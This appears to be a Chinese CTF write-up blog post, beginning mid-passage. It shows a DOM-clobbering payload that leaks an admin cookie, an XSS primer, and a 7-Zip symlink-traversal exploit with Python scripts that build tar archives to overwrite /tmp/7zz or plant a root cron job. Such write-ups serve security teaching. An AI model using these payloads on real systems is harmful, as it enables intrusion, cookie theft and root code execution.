fetch(构造出来的URL?id=文章ID&ua=UA&c=管理员cookie)asPath() 的定义:
function asPath(v) {
if (typeof v === 'string') return v;
if (v && typeof v.getAttribute === 'function' && v.getAttribute('action')) {
return v.getAttribute('action');
}
if (v && v.action) return v.action;
return '';
}说明:
window.CONFIG_PATH 可以被写成:
- 字符串
- 含有
.action属性的对象 - HTML 节点
<form action=...>
但是变量是从我们输入中定义,而且
DOMPurify 默认允许某些标签,例如:
<form>(只要没有事件)action=...- 你可以注入 form 元素,从而让 admin.js 读取
.action
这样就能控制:
window.CONFIG_PATH = <form action="你想要的路径">并且 DOMPurify 允许 <form action>。
管理员端 admin.js 的关键逻辑:
const auto = asBool(window.AUTO_SHARE);
const path = asPath(window.CONFIG_PATH);
const includeCookie = asBool(window.CONFIG_COOKIE_DEBUG);
if (auto) {
const target = buildTarget('/analytics', path);
const qs = new URLSearchParams({ id, ua: navigator.userAgent });
if (includeCookie) {
qs.set('c', document.cookie);
}
fetch(target + '?' + qs.toString()).catch(() => {});
}AUTO_SHARE为真 → 触发自动上报CONFIG_COOKIE_DEBUG为真 → 在查询参数里加c=document.cookieCONFIG_PATH决定要请求的路径(通过buildTarget('/analytics', path)拼起来)
asPath 会认字符串 / 表单元素的 action:
function asPath(v) {
if (typeof v === 'string') return v;
if (v && typeof v.getAttribute === 'function' && v.getAttribute('action')) {
return v.getAttribute('action');
}
if (v && v.action) return v.action;
return '';
}浏览器里有一个特性:带 id 的元素会挂到 window 上:
比如 <form id="AUTO_SHARE">,就有 window.AUTO_SHARE === 该表单元素。
而 asBool 对一个普通 DOM 元素返回 true(没有 .value 属性时):
function asBool(v) {
return v === true || (v && typeof v === 'object' && 'value' in v ? v.value === 'true' : !!v);
}所以我们只要在帖子内容里塞:
<form id="AUTO_SHARE"></form>
<form id="CONFIG_COOKIE_DEBUG"></form>
<form id="CONFIG_PATH" action="../log"></form>管理员打开 /admin/review/:id 时:
window.AUTO_SHARE是第一个<form>→auto = truewindow.CONFIG_COOKIE_DEBUG是第二个<form>→includeCookie = truewindow.CONFIG_PATH是第三个<form>→path = "../log"buildTarget('/analytics','../log')→/log
于是浏览器发起:
GET /log?id=...&ua=...&c=FLAG=flag{...}后端 /log 把它存进 logs,你再访问 /logs 就能看到 FLAG。
我们可以直接使用curl命令实现
一、XSS 是什么?
XSS(Cross-Site Scripting,跨站脚本攻击)
本质:
让“攻击者写的 JS 代码”在“别人的浏览器里”执行。
只要攻击者能想办法把自己写的脚本塞进页面里,并被浏览器当成正常页面的一部分去执行,就是 XSS。
为什么危险?
因为浏览器有个特性:
JS 代码只要在某个域名下运行,就拥有这个域名下的所有“权限”。
包括但不限于:
- 读取该域名下的
document.cookie(很多时候里面有登录态 / Token / FLAG) - 读写页面上的所有内容(比如修改“转账金额”、“收款人”等)
- 发起带身份的请求(CSRF-like 行为)
- 伪造前端界面钓鱼(伪造登录弹窗、输入银行卡信息等
二、XSS 的三大经典类型
1. 存储型 XSS(Stored XSS)
恶意内容 先被存到服务器,再被展示给其他人。
典型流程:
- 攻击者提交一条“含恶意内容的评论 / 公告 / 帖子”
- 服务端把这条内容存进数据库
- 其他用户(或管理员)访问页面时,服务器把这段内容取出来,直接展示到 HTML 里
- 浏览器解析 HTML,恶意 JS 就执行了
简单例子:
<!-- 攻击者发了一条评论,内容是: -->
<script>alert('XSS');</script>如果网站在展示评论时直接:
<div class="comment">
<!-- 这里原样拼上去 -->
<script>alert('XSS');</script>
</div>那么任何访问这个页面的人,浏览器都会弹窗。
这道题就是典型的“存储型 XSS”场景:
攻击者写的“公告内容”会被保存,然后管理员去 /admin/review/:id 看的时候被利用。
2. 反射型 XSS(Reflected XSS)
恶意内容不存数据库,而是通过 URL、表单参数等,“反射”到页面里。
例子:某站有一个“搜索页面”:
const q = req.query.q;
// 然后直接在 HTML 里输出:
res.send(`<p>你搜索的是:${q}</p>`);攻击者构造链接:
https://example.com/search?q=<script>alert(1)</script>当受害者点这个链接:
- 服务器把
q回显在页面上 - 浏览器解析到
<script>alert(1)</script>
→ 执行 JS
反射型 XSS 通常需要“诱骗点击链接”。
存储型则是“挂在页面上,谁来谁中枪”。
3. DOM 型 XSS(DOM-based XSS)
完全发生在 前端 JS 里,服务端甚至不知道你干了啥。
典型代码:
const hash = location.hash.slice(1); // 比如 #<img src=x onerror=alert(1)>
document.getElementById('box').innerHTML = hash;你访问:
https://example.com/page#<img src=x onerror=alert(1)>浏览器加载页面时:
hash内容带有恶意 HTML- 前端用
innerHTML直接塞进 DOM - 恶意脚本执行
区别:
- 存储型 / 反射型:服务端把“危险内容”写到了响应里
- DOM 型:前端 JS 从 URL / localStorage / postMessage 等拿到内容,自己用
innerHTML等危险方式入
7777 time task
前端页面只有hello world,我们看附件app.py,给出了完整信息,给了上传文件的功能,我们看关键信息
# app.py 关键代码摘要
import os
from flask import Flask, jsonify, request
import subprocess
app = Flask(__name__)
UPLOAD_DIR = "./uploads"
os.makedirs(UPLOAD_DIR, exist_ok=True)
@app.route("/upload", methods=["POST"])
def upload():
if 'file' not in request.files:
return jsonify({"status": "error", "message": "No file part"}), 400
file = request.files['file']
if file.filename == '':
return jsonify({"status": "error", "message": "No selected file"}), 400
# 文件名消毒
sanitizeFilename = file.filename.replace("..", "").replace("/", "")
ext = sanitizeFilename.split(".")[-1]
if ext != "7z": # 仅检查后缀名
return jsonify({"status": "error", "message": "Only .7z files are allowed"}), 400
filepath = os.path.join(UPLOAD_DIR, file.filename)
file.save(filepath)
# 使用/tmp/7zz解压
ret = subprocess.run(["/tmp/7zz", "x", filepath], shell=False, stdout=subprocess.PIPE, stderr=subprocess.PIPE)
if ret.returncode != 0:
return jsonify({"status": "error", "message": "Failed to extract .7z file", "detail": ret.stderr.decode()}), 500
return jsonify({"status": "success", "filename": file.filename})
@app.route("/listfiles", methods=["GET"])
def list_files():
dir = request.args.get("dir", "./uploads") # 存在路径遍历风险
files = os.listdir(dir)
return jsonify({"files": files})发现后端仅检查文件后缀名是否为.7z,但7-Zip是根据文件头识别格式的。我们可以将一个TAR包重命名为.7z上传,服务器依然会用7zz解压。
/listfiles接口直接使用用户传入的dir参数,导致可以遍历服务器任意目录,例如:/listfiles?dir=/
Dockerfile中硬编码下载7z2500-linux-x64.tar.xz(v25.00)。在CTF中,这种特定旧版本往往意味着存在已知漏洞。
看sh文件可以知道flag在文件/flag中,但是真正的flag在环境变量中获取,然后启动corn
知道大概流程我本以为会非常容易,我最开始直接尝试了路径穿越,创建目录路径穿越结构
mkdir -p payload/../etc/cron.d
mv pwn payload/../etc/cron.d/pwn但 默认 mkdir 不允许 ../,
- 7z 不要求 ../ 真实存在
- 会在压缩包内部生成虚拟路径
- 最终解压时就会写到系统的
/etc/cron.d/pwn
所以我尝试使用了虚拟目录,还是失败了。因为环境根本没有配置uploads静态文件名,flask默认不提供静态文件服务。
我尝试使用synlink链接
符号链接 (Symbolic Link / Symlink)
定义:符号链接是Linux/Unix系统中的一种特殊文件,它指向另一个文件或目录,类似于Windows中的快捷方式。
示例:
# 创建符号链接
ln -s /etc/passwd mylink
# 现在访问 mylink 实际上访问的是 /etc/passwd特点:
- 删除符号链接不会影响原文件
- 原文件被删除后,符号链接成为"悬空链接"
- 可以跨文件系统链接
创建绝对路径符号链接
mkdir -p a/b
ln -s /etc/cron.d a/b/link
tar -cf simple1.tar a/
7z a simple1.7z simple1.tar
curl -X POST -F "file=@simple1.7z" http://靶机/uploadBreak signaled错误,7-Zip检测到绝对路径符号链接,触发安全机制中断解压
创建相对路径符号链接
ln -s ../../../etc/cron.d a/b/link
tar -cf simple2.tar a/
7z a simple2.7z simple2.tar
curl -X POST -F "file=@simple2.7z" http://靶机/upload错误,7-Zip检测到../路径遍历序列,触发安全机制
我又尝试了软链接
# 错误命令示例
ln -s /etc/cron.d link
7z a exp.7z link最后服务器返回错误。因为是现代解压软件(包括7-Zip)具备Link Sanitization(链接清洗) 机制,会拒绝解压指向绝对路径的软链接。
发现7z的检测机制很严格,即使绕过了最终也不会触发命令,我们注意到
Dockerfile中硬编码下载7z2500-linux-x64.tar.xz(v25.00)。在CTF中,这种特定旧版本往往意味着存在已知漏洞,
发现:CVE-2025-55188
研究后发现,7-Zip v25.00存在CVE-2025-55188漏洞。该漏洞的核心在于7-Zip对不安全链接的"修复"逻辑存在缺陷:
- 当7-Zip遇到一个指向绝对路径(如
/a)的软链接时,它不会报错,而是尝试将其"无害化",修正为指向[解压目录]/a。 - 攻击者可以构造一个"二级跳板":先创建一个链接
a/b/link -> /a,7-Zip会将其修正为[Root]/a。 - 再创建一个链接
pwn -> a/b/link/../../。系统解析时,a与../抵消,最终pwn链接神奇地指向了系统根目录/。 - 这样,我们就能通过
pwn/etc/cron.d/来覆盖系统文件了。
开始构建的脚本
cat > make_evil1.py << 'EOF'
import tarfile
import io
# 生成的文件名
out_name = "evil1.tar"
with tarfile.open(out_name, "w") as tar:
# 1) a/b/link -> /a
ti = tarfile.TarInfo("a/b/link")
ti.type = tarfile.SYMTYPE
ti.linkname = "/a"
ti.mode = 0o777
tar.addfile(ti)
# 2) link -> a/b/link/../../
ti = tarfile.TarInfo("link")
ti.type = tarfile.SYMTYPE
ti.linkname = "a/b/link/../../"
ti.mode = 0o777
tar.addfile(ti)
# 3) 普通文件:link/tmp/7zz (最终真实写到 ../tmp/7zz -> /tmp/7zz)
payload = b"#!/bin/sh\ncat /flag 1>&2\nexit 1\n"
ti = tarfile.TarInfo("link/tmp/7zz")
ti.size = len(payload)
ti.mode = 0o755
tar.addfile(ti, io.BytesIO(payload))
print("[*] Created", out_name)
EOF这个虽然能成功覆盖/tmp/7zz,但是没有执行操作,需要再次上传触发新的解压,但是这个题只允许解压一次,从那个漏洞能够了解到2级跳板,我们修改,并且通过 /listfiles?dir=/ 查看目录结构,返回的 JSON 会显示该目录下的文件名。所以,可以利用这个漏洞:
让 flag 的内容变成文件名
比如,修改 payload,使得上传的文件名是 FLAG_flag{xxxx},其中 xxxx 就是 cat /flag 获取的实际 flag 内容。如下这样
"status": "error",
"message": "Failed to extract .7z file",
"detail": "flag{XXXXXXXXXXXXXXXXXXXX}\n"所以我们修改并能够直接在上传后得到flag的命令
cd /tmp/ctf-challenge
cat > create_exploit.py << 'EOF'
import tarfile
import io
with tarfile.open("exploit.tar", "w") as tar:
# Step 1: 诱导 (The Anchor) - a/b/link -> /a
link1 = tarfile.TarInfo(name='a/b/link')
link1.type = tarfile.SYMTYPE
link1.linkname = '/a'
link1.mode = 0o777
tar.addfile(link1)
# Step 2: 跳板 (The Pivot) - pwn -> a/b/link/../../
link2 = tarfile.TarInfo(name='pwn')
link2.type = tarfile.SYMTYPE
link2.linkname = 'a/b/link/../../'
link2.mode = 0o777
tar.addfile(link2)
# Step 3: 写入 - 通过 pwn/etc/cron.d/task 覆盖 /etc/cron.d/task
payload = b'* * * * * root sh -c "touch /app/uploads/FLAG_$(cat /flag)"\n'
task = tarfile.TarInfo(name='pwn/etc/cron.d/task')
task.size = len(payload)
task.mode = 0o644
tar.addfile(task, io.BytesIO(payload))
print("[*] 创建 exploit.tar 完成")
EOF
python3 create_exploit.py重命名为7z
mv exploit.tar exploit.7z
curl -X POST -F "file=@exploit.7z" http://019aac6d-65b9-7097-9378-584a0e6f1ad9.geek.ctfplus.cn/upload上传成功后执行
# 等待 70 秒让 cron 执行
echo "等待 cron 任务执行..."
sleep 70
# 检查上传目录,flag 会出现在文件名中
curl "http://019aac6d-65b9-7097-9378-584a0e6f1ad9.geek.ctfplus.cn/listfiles?dir=./uploads"
Comments NOTHING